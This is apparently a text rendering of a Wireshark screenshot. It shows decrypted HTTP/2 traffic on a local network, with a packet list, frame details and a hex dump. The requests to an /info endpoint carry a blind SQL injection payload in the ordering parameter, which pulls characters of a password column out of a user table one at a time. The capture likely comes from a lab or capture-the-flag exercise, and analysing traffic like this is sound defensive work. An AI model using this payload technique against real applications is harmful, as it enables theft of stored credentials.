 Wireshark
Apply a display filter ... <⌘/>
No. Time Source Destination Protocol Length Info
68306 1339.000000 219.155.151.178 192.168.1.8 HTTP2 92 DATA[195] (text/plain)
68311 1340.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1069]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_use
68317 1340.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1071]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_use
68323 1340.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1073]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_use
68329 1340.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1075]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_use
68338 1341.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1077]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_use
68344 1341.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1079]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_use
68350 1341.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1081]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_use
68357 1342.000000 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1083]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_use
68363 1342.000000 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1085]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_use
68369 1342.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1087]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_use
68376 1343.000000 192.168.1.8 192.168.1.12 HTTP2 266 HEADERS[1089]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_use
68416 1343.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1091]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_use
68458 1343.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1093]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C39%2C1%29%29_from_use
68483 1344.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1095]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C39%2C1%29%29_from_use
68516 1344.000000 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1097]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C39%2C1%29%29_from_use
68524 1344.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1099]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C39%2C1%29%29_from_use
68530 1344.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1101]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C39%2C1%29%29_from_use
68545 1345.000000 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1103]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C39%2C1%29%29_from_use
68552 1345.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1105]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C39%2C1%29%29_from_user%29%3
Frame 68311: 247 bytes on wire (1976 bits), 247 bytes captured (1976 bits)
Ethernet II, Src: Apple_88:59:7a (9c:e3:3f:88:59:7a), Dst: ASUSTekC_92:97:66 (4c:ed:fb:92:97:66)
Internet Protocol Version 4, Src: 192.168.1.8, Dst: 192.168.1.12
Transmission Control Protocol, Src Port: 55716, Dst Port: 443, Seq: 97798, Ack: 264609, Len: 181
Transport Layer Security
HyperText Transfer Protocol 2
Stream: HEADERS, Stream ID: 1069, Length 130, GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C38%2C1%29%29_from_user%29%3D%224F%22_then_id_else_col1_end%29
Length: 130
Type: HEADERS (1)
Flags: 0x05, End Headers, End Stream
0... .... .... .... .... .... .... .... = Reserved: 0x0
.000 0000 0000 0000 0000 0100 0010 1101 = Stream Identifier: 1069
[Pad Length: 0]
Header Block Fragment: 82ce8744d760d54a7ff28803f0781513c41a0b1789cb544a89e4168291314e5f2a89e45b…
[Header Length: 338]
[Header Count: 8]
0000 00 00 82 01 05 00 00 04 2d 82 ce 87 44 d7 60 d5 ········ -···D·`·
0010 4a 7f f2 88 03 f0 78 15 13 c4 1a 0b 17 89 cb 54 J·····x· ·······T
0020 4a 89 e4 16 82 91 31 4e 5f 2a 89 e4 5b 1a 13 62 J·····1N _*··[··b
0030 a2 7a b1 a1 1e 0f 64 8a 8a f3 2f 2a 2b c1 54 4f ·z····d· ··/*+·TO
0040 aa 27 e2 96 c3 d3 15 a8 2d 8a 89 f5 59 be a8 84 ·'······ -···Y···
0050 d6 15 44 28 93 39 6a 88 d2 44 5a 10 58 88 7a 03 ··D(·9j· ·DZ·X·z·
0060 11 6a 91 51 3f cd 90 cc 60 a1 8c a5 98 e8 2a 10 ·j·Q?··· `·····*·
0070 63 d5 92 fc 12 3a f3 6d 46 56 e4 91 f1 81 f8 da c····:·m FV······
0080 71 a2 14 00 71 e6 82 c9 02 28 de 00 00 04 08 00 q···q··· ·(······
0090 00 00 04 2d 01 00 00 00 ···-····
Frame (247 bytes) Decrypted TLS (152 bytes) Decompressed Header (338 bytes)
Ready to load or capture Packets: 98313 · Displayed: 98313 (100.0%) Profile: Default